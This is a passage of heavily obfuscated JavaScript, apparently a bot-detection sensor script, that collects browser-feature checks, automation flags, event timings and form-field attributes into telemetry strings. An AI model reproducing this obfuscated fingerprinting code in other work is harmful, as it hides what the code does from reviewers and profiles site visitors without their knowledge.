I1()[Yj(Oh)],'undefined')?I1()[Yj(zv)].call(null,jk,s3,Z9,mT([])):I1()[Yj(OZ)].apply(null,[g1O,mT(mT({})),bZ,QL]),T0(BB,[ctO[Nf()[sh(Og)].call(null,g5,qtO,mT(mT({})),F8)]&&ctO[Nf()[sh(Og)](g5,qtO,NH,mf)][rL()[cx(kL)].apply(null,[cJ,WdO,xh,s3,wlO,xh])]?ctO[Nf()[sh(Og)].apply(null,[g5,qtO,HQ,Mg])][NW(typeof rL()[cx(OZ)],Fj([],[][[]]))?rL()[cx(kL)](N5,WdO,xh,PV,wlO,mT(mT({}))):rL()[cx(Dj)](Gj,B4O,SmO,QL,hL,qk)]:Nq[I1()[Yj(KL)](NAO,MW,m9,pn)](ctO[Nf()[sh(Og)].apply(null,[g5,qtO,mT(mT(Jn)),m9])])])])])),vJ.pop(),MDO;}case Up:case Nf()[sh(Ep)](YV,L0,mT([]),Ib):{var fkO;return fkO=ctO[nZ(typeof I1()[Yj(jR)],Fj([],[][[]]))?I1()[Yj(OZ)].call(null,XKO,Zc,bJ,Mf):I1()[Yj(bZ)].apply(null,[Qf,lU,MR,mT(mT([]))])](),vJ.pop(),fkO;}}vJ.pop();},null,null,[[xh,Ig]],Nq[rL()[cx(xQ)].call(null,ZQ,cV,GD,nx,jqO,QL)]),vJ.pop(),X2O;};var PkO=function(){vJ.push(wGO);if(FnO){vJ.pop();return;}FnO=function(CjO){return AzO.apply(this,[Rm,arguments]);};Nq[Nf()[sh(xQ)](WX,LU,Zc,r3)][Nf()[sh(Ss)](lV,Ub,Nx,M9)](Nf()[sh(QtO)].call(null,KV,U5,VV,xh),FnO);vJ.pop();};var UXO=function(){vJ.push(NfO);if(FnO){Nq[nZ(typeof Nf()[sh(Ss)],Fj('',[][[]]))?Nf()[sh(GD)](ZPO,mZ,NH,Ig):Nf()[sh(xQ)](tl,LU,jQ,ZU)][I1()[Yj(TGO)].apply(null,[El,K9,YtO,mT([])])](Nf()[sh(QtO)].call(null,Zk,U5,Ul,Ub),FnO);FnO=null;}vJ.pop();};var bTO=function(qnO,nKO){return WlO(gP,[qnO])||AzO(GN,[qnO,nKO])||WXO(qnO,nKO)||AzO(Jd,[]);};var WXO=function(DVO,tVO){vJ.push(gfO);if(mT(DVO)){vJ.pop();return;}if(nZ(typeof DVO,nZ(typeof wx()[xg(Kf)],Fj(nZ(typeof Nf()[sh(KL)],'undefined')?Nf()[sh(GD)](tp,vDO,OD,fW):Nf()[sh(Mc)].apply(null,[OzO,YH,EH,cR]),[][[]]))?wx()[xg(nx)](dx,Z6O,cJ,ZW,C9):wx()[xg(Jn)](v0,kV,P8,OZ,pjO))){var OXO;return vJ.pop(),OXO=AzO(wz,[DVO,tVO]),OXO;}var vnO=Nq[Nf()[sh(M9)](BDO,cV,VV,kV)][I1()[Yj(xh)](JBO,Ig,GL,dx)][I1()[Yj(dx)](b5,mT(mT({})),p9,NS)].call(DVO)[I1()[Yj(HQ)](sfO,mT(Dj),Oh,Oh)](Mc,p5(Dj));if(nZ(vnO,Nf()[sh(M9)](BDO,cV,s3,MW))&&DVO[NW(typeof I1()[Yj(Dj)],Fj([],[][[]]))?I1()[Yj(Mc)].call(null,WT,Ph,cV,Nb):I1()[Yj(OZ)].apply(null,[Og,mT(mT([])),R7O,qb])])vnO=DVO[I1()[Yj(Mc)](WT,mT(mT({})),cV,mT(mT(Dj)))][nZ(typeof Nf()[sh(wAO)],Fj('',[][[]]))?Nf()[sh(GD)](qNO,pn,x0,xh):Nf()[sh(nL)](M6O,OD,jQ,M9)];if(nZ(vnO,AK()[Fl(k0)].call(null,OX,R5))||nZ(vnO,NW(typeof Nf()[sh(m5)],Fj([],[][[]]))?Nf()[sh(gg)].call(null,ESO,cJ,BK,x0):Nf()[sh(GD)].call(null,hGO,cVO,n5,Jn))){var N1O;return N1O=Nq[NW(typeof I1()[Yj(kV)],'undefined')?I1()[Yj(xQ)].apply(null,[cYO,mT([]),hOO,mT(Jn)]):I1()[Yj(OZ)](N9,Mc,wSO,Up)][Ux()[Uc(gR)].apply(null,[ng,YH,cR,kAO])](DVO),vJ.pop(),N1O;}if(nZ(vnO,Fb()[Rp(nL)](Jn,KL,q0,TqO,Nv,Kf))||new (Nq[cS()[jT(M9)](UR,OZ,lU,W0)])(Nf()[sh(ZPO)].apply(null,[cmO,SdO,EH,Ig]))[Nf()[sh(dAO)](jkO,bJ,mT(Jn),mT(Dj))](vnO)){var UIO;return vJ.pop(),UIO=AzO(wz,[DVO,tVO]),UIO;}vJ.pop();};var ZNO=function(jNO,sjO){vJ.push(vE);var RTO=ZAO(jNO,sjO,NTO,F6O,Nq[I1()[Yj(j8)](JNO,m9,Y6,ZQ)].bmak[Ux()[Uc(mk)](GD,P8,Up,js)]);if(RTO&&mT(RTO[AK()[Fl(J2O)].call(null,BG,AmO)])){NTO=RTO[I1()[Yj(EH)](VkO,YM,lU,mT(mT([])))];F6O=RTO[Nf()[sh(czO)](gh,Zc,j9,lU)];vNO+=RTO[Nf()[sh(RU)].call(null,fOO,U4O,qg,mT(Jn))];if(BVO&&nZ(sjO,P8)&&xf(p6O,Dj)){A1O=xh;mwO(mT(Am));p6O++;}}vJ.pop();};var hKO=function(wYO,dIO){vJ.push(RXO);var hDO=jmO(wYO,dIO,Nq[I1()[Yj(j8)](Sk,Up,Y6,Ig)].bmak[nZ(typeof Ux()[Uc(UT)],Fj(Nf()[sh(Mc)](QIO,YH,ff,bJ),[][[]]))?Ux()[Uc(KL)](IR,flO,TQ,Ep):Ux()[Uc(mk)](GD,P8,bZ,cOO)]);if(hDO){vNO+=hDO[nZ(typeof Nf()[sh(rQ)],Fj([],[][[]]))?Nf()[sh(GD)](tOO,NlO,TQ,Ph):Nf()[sh(RU)].call(null,TV,U4O,lb,Up)];if(BVO&&hDO[Nf()[sh(WF)].apply(null,[Yw,brO,IH,OZ])]){A1O=ng;mwO(mT({}),hDO[NW(typeof Nf()[sh(Sx)],Fj('',[][[]]))?Nf()[sh(WF)].call(null,Yw,brO,pn,kV):Nf()[sh(GD)](KzO,rdO,Y6,bZ)]);}else if(BVO&&nZ(dIO,nx)){A1O=JS[Dj];BjO=mT(mT({}));mwO(mT(Am));}if(BVO&&mT(BjO)&&nZ(hDO[I1()[Yj(v0)](tOO,mT(mT({})),HmO,VV)],Up)){A1O=j8;mwO(mT(mT(k2)));}}vJ.pop();};var vjO=function(H8O,K6O){vJ.push(F7O);var GfO=RF(H8O,K6O,Nq[I1()[Yj(j8)](ECO,Up,Y6,GD)].bmak[Ux()[Uc(mk)](GD,P8,GD,TqO)]);if(GfO){vNO+=GfO[Nf()[sh(RU)](HlO,U4O,IR,TL)];if(BVO&&GfO[Nf()[sh(WF)](mE,brO,YM,mT({}))]){A1O=JS[mk];mwO(mT([]),GfO[Nf()[sh(WF)](mE,brO,IR,mT(mT(Jn)))]);}}vJ.pop();};var B6O=function(lhO){vJ.push(Vg);var SIO=c2O(lhO,Nq[I1()[Yj(j8)](mV,Ls,Y6,d1)].bmak[Ux()[Uc(mk)](GD,P8,n5,mrO)]);if(SIO){vNO+=SIO[Nf()[sh(RU)](Rn,U4O,mT([]),mT(Dj))];if(BVO&&SIO[Nf()[sh(WF)].apply(null,[MS,brO,ZW,Kf])]){A1O=ng;mwO(mT([]),SIO[Nf()[sh(WF)].call(null,MS,brO,mT(mT(Jn)),ZQ)]);}}vJ.pop();};var xnO=function(IhO,INO){vJ.push(rp);var xTO=MdO(IhO,INO,Nq[NW(typeof I1()[Yj(WdO)],Fj([],[][[]]))?I1()[Yj(j8)](jx,ff,Y6,Ph):I1()[Yj(OZ)](QrO,x0,BZ,QL)].bmak[NW(typeof Ux()[Uc(xh)],Fj([],[][[]]))?Ux()[Uc(mk)](GD,P8,jp,hx):Ux()[Uc(KL)](z3,b3,KL,hfO)]);if(xTO){vNO+=xTO[Nf()[sh(RU)].apply(null,[rzO,U4O,ng,lb])];if(BVO&&xTO[Nf()[sh(WF)](b3,brO,Nb,QL)]){A1O=JS[mk];mwO(mT({}),xTO[nZ(typeof Nf()[sh(YM)],'undefined')?Nf()[sh(GD)].apply(null,[gU,R7O,VV,mT(mT(Dj))]):Nf()[sh(WF)](b3,brO,OZ,IM)]);}else if(BVO&&nZ(INO,Dj)&&(nZ(xTO[Yg()[FQ(Ig)](P8,Ep,Jn,hx,VV)],ZU)||nZ(xTO[NW(typeof Yg()[FQ(cj)],Fj(Nf()[sh(Mc)].apply(null,[Cc,YH,OD,dx]),[][[]]))?Yg()[FQ(Ig)].apply(null,[P8,Nx,Jn,hx,Mf]):Yg()[FQ(cj)].apply(null,[dNO,Nb,rjO,CH,Mc])],Nv))){A1O=JS[nL];mwO(mT({}));}}vJ.pop();};var HIO=function(TVO,V6O){vJ.push(G3);var mfO=vmO(TVO,V6O,Nq[I1()[Yj(j8)](v9,mT(mT(Jn)),Y6,Ep)].bmak[Ux()[Uc(mk)](GD,P8,d1,JlO)]);if(mfO){vNO+=mfO[Nf()[sh(RU)].call(null,D5,U4O,qk,Bx)];if(BVO&&nZ(V6O,nx)&&mfO[rL()[cx(mk)](Nv,gqO,P8,Mf,Z7O,Hh)]){A1O=P8;mwO(mT([]));}}vJ.pop();};var rXO=function(X8O){var twO=nhO[X8O];if(NW(VKO,twO)){if(nZ(twO,qfO)){OKO();}else if(nZ(twO,CwO)){YhO();}VKO=twO;}};var ljO=function(T1O){vJ.push(Sx);rXO(T1O);try{var ZIO=vJ.length;var w8O=mT({});var lVO=BVO?kZ:JS[ZQ];if(xf(pXO,lVO)){var WIO=ZT(HR(),Nq[I1()[Yj(j8)](r0,qk,Y6,EH)].bmak[Ux()[Uc(mk)].apply(null,[GD,P8,nL,qmO])]);var LVO=Nf()[sh(Mc)](mCO,YH,mT(mT(Jn)),cV)[rL()[cx(OZ)](jQ,cW,OZ,j9,fnO,qk)](T1O,Nf()[sh(v5)](wE,Gp,mT(Jn),kL))[rL()[cx(OZ)](mT(Jn),cW,OZ,TQ,fnO,IM)](WIO,cS()[jT(ng)](Zx,Dj,r3,AM));SlO=Fj(SlO,LVO);}pXO++;}catch(XTO){vJ.splice(ZT(ZIO,Dj),Infinity,Sx);}vJ.pop();};var YhO=function(){vJ.push(YKO);if(U6O){var pNO=Vk(Gt,[Nf()[sh(Gj)].apply(null,[MS,BK,EH,ng]),Nf()[sh(m9)](tk,KL,mT(mT(Jn)),mT(mT([]))),I1()[Yj(Q5)](pf,YM,Up,cV),Nq[Nf()[sh(xQ)].call(null,mV,LU,lb,mT(mT({})))][nZ(typeof AK()[Fl(OZ)],Fj('',[][[]]))?AK()[Fl(nx)].call(null,P8,ZW):AK()[Fl(wZ)].call(null,US,LM)],I1()[Yj(Ls)].apply(null,[PYO,v0,hCO,IR]),Nq[NW(typeof Nf()[sh(zzO)],Fj([],[][[]]))?Nf()[sh(xQ)](mV,LU,K9,Kf):Nf()[sh(GD)].call(null,mrO,RQ,mT(mT([])),Ec)][I1()[Yj(AL)](Xp,NH,OZ,mT(mT(Dj)))]]);vjO(pNO,GD);}vJ.pop();};var OKO=function(){vJ.push(kZ);if(U6O){var rnO=Vk(Gt,[Nf()[sh(Gj)](KE,BK,UT,TL),Nf()[sh(Y6)](QGO,sCO,Ul,Dj),I1()[Yj(Q5)](SPO,mT({}),Up,cJ),Nq[Nf()[sh(xQ)].call(null,chO,LU,qk,x0)][AK()[Fl(wZ)](wGO,LM)],I1()[Yj(Ls)](V7O,Mc,hCO,TL),Nq[Nf()[sh(xQ)].call(null,chO,LU,j9,Kf)][I1()[Yj(AL)](xVO,OD,OZ,Mc)]]);vjO(rnO,Mc);}vJ.pop();};var FNO=function(){vJ.push(ztO);if(mT(KVO)){try{var l8O=vJ.length;var J8O=mT([]);EhO=Fj(EhO,rL()[cx(gR)](kL,cW,Dj,Ul,xO,Nx));var MlO=Nq[nZ(typeof Nf()[sh(EVO)],Fj([],[][[]]))?Nf()[sh(GD)].call(null,cj,k6O,wg,mT(mT(Dj))):Nf()[sh(xQ)](D6,LU,Gj,gR)][Nf()[sh(SdO)].call(null,SS,Gs,K9,mT(mT([])))](I1()[Yj(YM)](nV,Mf,Gj,m9));if(NW(MlO[NW(typeof Yg()[FQ(Mc)],Fj(Nf()[sh(Mc)].apply(null,[vXO,YH,nL,ZU]),[][[]]))?Yg()[FQ(qk)].call(null,Mc,P8,Ss,MN,cV):Yg()[FQ(cj)].apply(null,[K9,kL,KlO,lZ,qg])],undefined)){EhO=Fj(EhO,Nf()[sh(GqO)].apply(null,[FX,tdO,IR,UT]));ClO*=x7O;}else{EhO=Fj(EhO,Yg()[FQ(kL)](Dj,d1,Oh,Lj,F8));ClO*=QhO;}}catch(R8O){vJ.splice(ZT(l8O,Dj),Infinity,ztO);EhO=Fj(EhO,AK()[Fl(Xs)].apply(null,[b6,HmO]));ClO*=QhO;}KVO=mT(mT([]));}var fNO=Nf()[sh(Mc)].call(null,vXO,YH,wg,mT(Dj));var BlO=NW(typeof I1()[Yj(nL)],Fj([],[][[]]))?I1()[Yj(gqO)](mYO,Xj,GE,F8):I1()[Yj(OZ)](FTO,PV,rBO,Mf);if(NW(typeof Nq[Nf()[sh(xQ)](D6,LU,TL,Ec)][nZ(typeof AK()[Fl(tdO)],Fj([],[][[]]))?AK()[Fl(nx)].apply(null,[vE,BKO]):AK()[Fl(gs)](EK,Zc)],I1()[Yj(cj)].apply(null,[cOO,Q5,D0,m3]))){BlO=AK()[Fl(gs)](EK,Zc);fNO=wx()[xg(s3)](r8,qDO,v0,gR,CJ);}else if(NW(typeof Nq[Nf()[sh(xQ)](D6,LU,Ub,mT([]))][AK()[Fl(D0)].apply(null,[OOO,ng])],I1()[Yj(cj)](cOO,Ul,D0,bZ))){BlO=AK()[Fl(D0)](OOO,ng);fNO=I1()[Yj(OdO)](Tn,MW,v5,n5);}else if(NW(typeof Nq[NW(typeof Nf()[sh(gfO)],Fj([],[][[]]))?Nf()[sh(xQ)](D6,LU,Q5,KL):Nf()[sh(GD)](MAO,B5,mT([]),mT(Jn))][I1()[Yj(bs)].apply(null,[wW,HQ,F7O,mT(mT([]))])],I1()[Yj(cj)].apply(null,[cOO,Mc,D0,m9]))){BlO=NW(typeof I1()[Yj(s3)],Fj([],[][[]]))?I1()[Yj(bs)].apply(null,[wW,mT(Jn),F7O,mT([])]):I1()[Yj(OZ)].call(null,rdO,Jn,j2O,ZU);fNO=AK()[Fl(HL)](JNO,gqO);}else if(NW(typeof Nq[NW(typeof Nf()[sh(RtO)],'undefined')?Nf()[sh(xQ)].apply(null,[D6,LU,OD,mT(Dj)]):Nf()[sh(GD)](VzO,C6,OD,j9)][I1()[Yj(kx)](JK,F8,Ec,mT(mT(Dj)))],I1()[Yj(cj)](cOO,j8,D0,M9))){BlO=NW(typeof I1()[Yj(m9)],'undefined')?I1()[Yj(kx)](JK,IM,Ec,n5):I1()[Yj(OZ)](rR,jR,QqO,Q5);fNO=Yg()[FQ(UT)](nL,cj,GhO,Dq,lb);}if(Nq[Nf()[sh(xQ)](D6,LU,Zc,Jn)][Nf()[sh(Ss)].apply(null,[WJ,Ub,Q5,mT(mT(Jn))])]&&NW(BlO,I1()[Yj(gqO)].apply(null,[mYO,Zc,GE,RQ]))){tXO=ISO.bind(null,BlO);fSO=HVO.bind(null,P8);dDO=HVO.bind(null,nx);Nq[Nf()[sh(xQ)](D6,LU,cJ,UT)][Nf()[sh(Ss)].call(null,WJ,Ub,Kf,ZW)](fNO,tXO,mT(k2));Nq[NW(typeof I1()[Yj(kZ)],'undefined')?I1()[Yj(j8)](lk,Bx,Y6,EH):I1()[Yj(OZ)].call(null,Z4O,Ib,KSO,mT({}))][Nf()[sh(Ss)].apply(null,[WJ,Ub,TQ,ZU])](I1()[Yj(G3)].apply(null,[Yw,Ib,W0,KL]),fSO,mT(mT({})));Nq[I1()[Yj(j8)].apply(null,[lk,mT(Dj),Y6,mT(Dj)])][Nf()[sh(Ss)](WJ,Ub,Ec,kL)](nZ(typeof I1()[Yj(qb)],Fj('',[][[]]))?I1()[Yj(OZ)].apply(null,[B9,mT(mT(Dj)),mf,mT(mT([]))]):I1()[Yj(Ss)](Oj,Zc,K9,nL),dDO,mT(mT(Am)));}vJ.pop();};var YXO=function(){vJ.push(m8O);if(nZ(bDO,Jn)&&Nq[I1()[Yj(j8)](Pj,mT(mT([])),Y6,jQ)][Nf()[sh(Ss)](tW,Ub,mT(mT([])),NH)]){Nq[I1()[Yj(j8)](Pj,mT(Jn),Y6,Hh)][Nf()[sh(Ss)](tW,Ub,r8,kL)](Fb()[Rp(BK)](mT(mT([])),x0,CL,rH,j9,jQ),gYO,mT(mT({})));Nq[I1()[Yj(j8)].apply(null,[Pj,mf,Y6,BK])][NW(typeof Nf()[sh(Nb)],'undefined')?Nf()[sh(Ss)](tW,Ub,TL,j8):Nf()[sh(GD)].apply(null,[mGO,d7O,m9,bJ])](I1()[Yj(U5)](rV,Ls,kV,mT(mT([]))),HYO,mT(mT({})));bDO=Dj;}NTO=Jn;vJ.pop();F6O=JS[P8];};var KfO=function(){vJ.push(MXO);if(mT(sXO)){try{var zTO=vJ.length;var TDO=mT({});EhO=Fj(EhO,cS()[jT(Jn)](CnO,Dj,ss,TQ));if(NW(Nq[Nf()[sh(xQ)].call(null,J6,LU,ZQ,kV)][NW(typeof I1()[Yj(pn)],'undefined')?I1()[Yj(x7O)](hX,UT,Gs,mT(mT(Dj))):I1()[Yj(OZ)].call(null,zx,qg,bx,GD)],undefined)){EhO=Fj(EhO,NW(typeof Nf()[sh(rp)],Fj('',[][[]]))?Nf()[sh(GqO)].call(null,pk,tdO,gR,MW):Nf()[sh(GD)](NGO,USO,HQ,lb));ClO-=UmO;}else{EhO=Fj(EhO,Yg()[FQ(kL)].call(null,Dj,OD,Oh,YfO,ss));ClO-=qk;}}catch(lkO){vJ.splice(ZT(zTO,Dj),Infinity,MXO);EhO=Fj(EhO,AK()[Fl(Xs)].call(null,U8,HmO));ClO-=qk;}sXO=mT(mT([]));}var LhO=Nf()[sh(Mc)](bBO,YH,Xj,NH);var gKO=p5(Dj);var xlO=Nq[Nf()[sh(xQ)].call(null,J6,LU,mT(mT(Dj)),r8)][AK()[Fl(rp)].call(null,dw,cV)](Nf()[sh(QtO)].call(null,QS,U5,YM,Jn));for(var dKO=Jn;xf(dKO,xlO[Nf()[sh(Jn)].apply(null,[hK,fW,kL,mT([])])]);dKO++){var IkO=xlO[dKO];var zwO=UV(IkO[Ux()[Uc(xQ)](xQ,U9,jp,G2O)](Nf()[sh(nL)].apply(null,[PYO,OD,QL,Kf])));var QTO=UV(IkO[NW(typeof Ux()[Uc(BK)],Fj([],[][[]]))?Ux()[Uc(xQ)].apply(null,[xQ,U9,kV,G2O]):Ux()[Uc(KL)].call(null,jqO,gtO,Nb,GE)](NW(typeof I1()[Yj(CL)],Fj('',[][[]]))?I1()[Yj(Hh)](JV,TQ,Us,KL):I1()[Yj(OZ)].apply(null,[QIO,Ib,TF,ZU])));var JhO=IkO[Ux()[Uc(xQ)](xQ,U9,P8,G2O)](Nf()[sh(qAO)].apply(null,[AqO,kGO,mT(mT([])),fW]));var PfO=t3(JhO,null)?Jn:hY[NW(typeof AK()[Fl(hR)],Fj('',[][[]]))?AK()[Fl(lb)].apply(null,[nYO,Mc]):AK()[Fl(nx)].apply(null,[dx,jBO])]();var hNO=IkO[nZ(typeof Ux()[Uc(j8)],Fj([],[][[]]))?Ux()[Uc(KL)](rR,H6O,s3,zfO):Ux()[Uc(xQ)].call(null,xQ,U9,IH,G2O)](Nf()[sh(Gj)](J8,BK,mT({}),PV));var DTO=t3(hNO,null)?p5(Dj):EOO(hNO);var ElO=IkO[Ux()[Uc(xQ)].call(null,xQ,U9,fW,G2O)](NW(typeof Nf()[sh(pX)],'undefined')?Nf()[sh(BL)](BqO,PBO,mT(mT(Jn)),MW):Nf()[sh(GD)](KSO,gmO,Dj,bZ));if(t3(ElO,null))gKO=p5(Dj);else{ElO=ElO[Ux()[Uc(kL)](j8,G8O,cV,gv)]();if(nZ(ElO,nZ(typeof AK()[Fl(jQ)],'undefined')?AK()[Fl(nx)](YL,sKO):AK()[Fl(Gh)](pE,zg)))gKO=Jn;else if(nZ(ElO,AK()[Fl(wqO)](G6,OZ)))gKO=Dj;else gKO=P8;}var rIO=IkO[Ux()[Uc(rl)](xQ,M9,Ub,I2O)];var nVO=IkO[Nf()[sh(Xj)].apply(null,[Sl,b0,N5,VV])];var pkO=JS[P8];var dhO=Jn;if(rIO&&NW(rIO[Nf()[sh(Jn)](hK,fW,P8,cJ)],JS[P8])){dhO=Dj;}if(nVO&&NW(nVO[Nf()[sh(Jn)](hK,fW,bJ,mT(Jn))],Jn)&&(mT(dhO)||NW(nVO,rIO))){pkO=JS[Dj];}if(NW(DTO,hY[Nf()[sh(CBO)](Vb,dwO,Ig,Ep)]())){LhO=(nZ(typeof Nf()[sh(BL)],Fj([],[][[]]))?Nf()[sh(GD)].apply(null,[DSO,Gb,Jn,P8]):Nf()[sh(Mc)](bBO,YH,mT([]),jp))[rL()[cx(OZ)].call(null,N5,cW,OZ,BK,VrO,mT({}))](Fj(LhO,DTO),Nf()[sh(v5)](Ik,Gp,m9,bZ))[rL()[cx(OZ)](mT({}),cW,OZ,j8,VrO,nL)](gKO,Nf()[sh(v5)](Ik,Gp,UT,Bx))[rL()[cx(OZ)].apply(null,[QL,cW,OZ,ss,VrO,lU])](pkO,NW(typeof Nf()[sh(Gs)],Fj('',[][[]]))?Nf()[sh(v5)](Ik,Gp,Nx,Nx):Nf()[sh(GD)].call(null,CDO,Us,NS,gR))[nZ(typeof rL()[cx(P8)],Fj([],[][[]]))?rL()[cx(Dj)](Ls,KSO,LM,TL,f0,Up):rL()[cx(OZ)](cJ,cW,OZ,Hh,VrO,mT(mT([])))](PfO,nZ(typeof Nf()[sh(xb)],Fj('',[][[]]))?Nf()[sh(GD)](NGO,zNO,cj,Nx):Nf()[sh(v5)](Ik,Gp,fW,cJ))[rL()[cx(OZ)](Kf,cW,OZ,j9,VrO,mT(Jn))](QTO,Nf()[sh(v5)](Ik,Gp,mT(mT([])),Ub))[rL()[cx(OZ)](Zc,cW,OZ,Nv,VrO,MW)](zwO,Nf()[sh(v5)].apply(null,[Ik,Gp,kL,Mc]))[NW(typeof rL()[cx(xQ)],Fj(Nf()[sh(Mc)].call(null,bBO,YH,mT({}),mT(Jn)),[][[]]))?rL()[cx(OZ)].apply(null,[cR,cW,OZ,m9,VrO,mT({})]):rL()[cx(Dj)](bJ,rdO,dx,cj,wdO,mT(mT(Dj)))](dhO,cS()[jT(ng)].call(null,mE,Dj,s3,AM));}}var QnO;return vJ.pop(),QnO=LhO,QnO;};var hXO=function(){vJ.push(DzO);if(mT(q1O)){try{var vVO=vJ.length;var B1O=mT(mT(k2));EhO=Fj(EhO,NW(typeof AK()[Fl(j8)],'undefined')?AK()[Fl(R5)].call(null,s8,r8):AK()[Fl(nx)].call(null,gH,Gb));if(mT(mT(Nq[I1()[Yj(j8)](hN,Ph,Y6,n5)][nZ(typeof AK()[Fl(IR)],'undefined')?AK()[Fl(nx)].apply(null,[MW,QGO]):AK()[Fl(WOO)](bD,fnO)]||Nq[I1()[Yj(j8)].apply(null,[hN,d1,Y6,j9])][NW(typeof Nf()[sh(n5)],'undefined')?Nf()[sh(R5)].call(null,QX,wF,Gj,mT(Jn)):Nf()[sh(GD)](Jn,ZPO,Ul,mT(Dj))]||Nq[I1()[Yj(j8)](hN,mT(mT(Jn)),Y6,mT({}))][AK()[Fl(pAO)].apply(null,[YS,WdO])]))){EhO=Fj(EhO,Nf()[sh(GqO)](Rk,tdO,KL,MW));ClO+=JS[IH];}else{EhO=Fj(EhO,Yg()[FQ(kL)](Dj,cR,Oh,VrO,IR));ClO+=mCO;}}catch(kSO){vJ.splice(ZT(vVO,Dj),Infinity,DzO);EhO=Fj(EhO,AK()[Fl(Xs)].apply(null,[EJ,HmO]));ClO+=mCO;}q1O=mT(k2);}var TNO=Nq[NW(typeof I1()[Yj(IM)],'undefined')?I1()[Yj(j8)](hN,cJ,Y6,mT(mT([]))):I1()[Yj(OZ)](bL,N5,Vb,Gj)][nZ(typeof Nf()[sh(bqO)],'undefined')?Nf()[sh(GD)](DOO,xrO,Ul,Bx):Nf()[sh(BXO)].apply(null,[kj,S7O,NH,mT(mT(Dj))])]?Dj:Jn;var xYO=Nq[I1()[Yj(j8)](hN,Gj,Y6,cj)][AK()[Fl(pAO)].apply(null,[YS,WdO])]&&J0(AK()[Fl(pAO)].apply(null,[YS,WdO]),Nq[I1()[Yj(j8)](hN,Kf,Y6,cJ)])?hY[AK()[Fl(lb)](T7O,Mc)]():Jn;var njO=t3(typeof Nq[Nf()[sh(xQ)](HT,LU,mT([]),qb)][Nf()[sh(mK)].apply(null,[O8O,qSO,hR,IH])],nZ(typeof Nf()[sh(Ls)],Fj([],[][[]]))?Nf()[sh(GD)].call(null,MXO,zAO,s3,Nx):Nf()[sh(qk)](I5,p9,r8,Ls))?Dj:Jn;var TXO=Nq[I1()[Yj(j8)](hN,Mf,Y6,UT)][NW(typeof Nf()[sh(Nv)],Fj([],[][[]]))?Nf()[sh(vrO)](c3,cW,IR,cJ):Nf()[sh(GD)](fb,LrO,ng,mT(mT(Jn)))]&&Nq[I1()[Yj(j8)](hN,cJ,Y6,mT(mT([])))][Nf()[sh(vrO)].call(null,c3,cW,Zc,BK)][Nf()[sh(DtO)](VYO,tF,bZ,NS)]?Dj:Jn;var ZjO=Nq[nZ(typeof Nf()[sh(R5)],Fj([],[][[]]))?Nf()[sh(GD)](kF,rPO,mT({}),Up):Nf()[sh(v0)](CX,jp,kL,bZ)][AK()[Fl(qtO)].apply(null,[DD,X3])]?Dj:Jn;var E8O=Nq[NW(typeof I1()[Yj(Kx)],'undefined')?I1()[Yj(j8)].apply(null,[hN,NH,Y6,Up]):I1()[Yj(OZ)].call(null,Ib,P8,N4O,jp)][Nf()[sh(Ax)](DjO,xU,mT(mT({})),fW)]?JS[Dj]:Jn;var OTO=NW(typeof Nq[AK()[Fl(BXO)](En,dE)],I1()[Yj(cj)](VYO,mT(Dj),D0,mf))?Dj:Jn;var JYO=Nq[I1()[Yj(j8)](hN,tT,Y6,mT(mT(Dj)))][AK()[Fl(mK)].apply(null,[DjO,EH])]&&k1(Nq[Nf()[sh(M9)](m1O,cV,mT(mT({})),rl)][I1()[Yj(xh)].apply(null,[En,Oh,GL,MW])][I1()[Yj(dx)].call(null,LE,nL,p9,d1)].call(Nq[I1()[Yj(j8)](hN,wg,Y6,Xj)][AK()[Fl(mK)].apply(null,[DjO,EH])])[NW(typeof AK()[Fl(wg)],Fj([],[][[]]))?AK()[Fl(U9)](E6,Ns):AK()[Fl(nx)].apply(null,[mE,frO])](Nf()[sh(qR)](fOO,GCO,Nv,HQ)),Jn)?Dj:Jn;var jIO=nZ(typeof Nq[I1()[Yj(j8)].apply(null,[hN,ss,Y6,TL])][Nf()[sh(XAO)](Pf,lp,cV,s3)],AK()[Fl(Kf)](SG,PV))||nZ(typeof Nq[nZ(typeof I1()[Yj(zv)],Fj('',[][[]]))?I1()[Yj(OZ)].apply(null,[Ul,mT(Jn),qk,Ib]):I1()[Yj(j8)](hN,Ec,Y6,mT([]))][nZ(typeof AK()[Fl(U4O)],'undefined')?AK()[Fl(nx)].call(null,Gb,QhO):AK()[Fl(Ul)](SJ,v5)],AK()[Fl(Kf)](SG,PV))||nZ(typeof Nq[I1()[Yj(j8)].call(null,hN,nL,Y6,YM)][Nf()[sh(gH)](Lp,Q5,mT(mT(Jn)),GD)],AK()[Fl(Kf)].call(null,SG,PV))?Dj:Jn;var cIO=J0(AK()[Fl(DtO)](VW,dx),Nq[I1()[Yj(j8)](hN,TQ,Y6,Ub)])?Nq[NW(typeof I1()[Yj(m9)],'undefined')?I1()[Yj(j8)](hN,gR,Y6,mT(Jn)):I1()[Yj(OZ)].call(null,cJ,gR,q2O,mT(mT([])))][nZ(typeof AK()[Fl(PBO)],Fj([],[][[]]))?AK()[Fl(nx)](w0,pSO):AK()[Fl(DtO)](VW,dx)]:Jn;var YkO=nZ(typeof Nq[nZ(typeof Nf()[sh(Mg)],Fj([],[][[]]))?Nf()[sh(GD)].call(null,NdO,d2O,mT(mT([])),dx):Nf()[sh(v0)](CX,jp,Mc,jQ)][Nf()[sh(BhO)].call(null,V1,m3,mT(mT([])),pn)],NW(typeof AK()[Fl(IPO)],'undefined')?AK()[Fl(Kf)](SG,PV):AK()[Fl(nx)].apply(null,[dL,ng]))?Dj:hY[Nf()[sh(qb)].apply(null,[UTO,nx,Ep,mT(Dj)])]();var gNO=nZ(typeof Nq[Nf()[sh(v0)](CX,jp,OZ,QL)][NW(typeof I1()[Yj(OdO)],Fj([],[][[]]))?I1()[Yj(D0)](NfO,mT(mT(Jn)),pX,mT({})):I1()[Yj(OZ)].call(null,TQ,mT(mT(Dj)),UR,mT({}))],AK()[Fl(Kf)](SG,PV))?Dj:JS[P8];var FVO=mT(Nq[I1()[Yj(xQ)](qM,nL,hOO,M9)][I1()[Yj(xh)](En,PV,GL,nx)][NW(typeof Nf()[sh(HkO)],Fj([],[][[]]))?Nf()[sh(lb)](Dw,wg,M9,Mc):Nf()[sh(GD)](klO,MVO,jQ,OD)])?Dj:Jn;var NjO=J0(Nf()[sh(XqO)].apply(null,[gU,j8,M9,TL]),Nq[I1()[Yj(j8)].apply(null,[hN,Gj,Y6,mT(Dj)])])?Dj:Jn;var 